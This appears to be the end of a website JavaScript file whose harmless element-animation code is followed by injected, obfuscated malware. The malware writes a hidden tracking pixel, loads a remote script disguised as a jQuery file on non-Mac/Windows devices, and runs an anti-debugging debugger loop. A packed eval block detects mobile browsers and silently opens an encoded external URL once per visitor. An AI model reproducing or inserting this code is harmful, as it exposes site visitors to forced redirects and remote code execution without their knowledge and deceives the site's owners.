      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))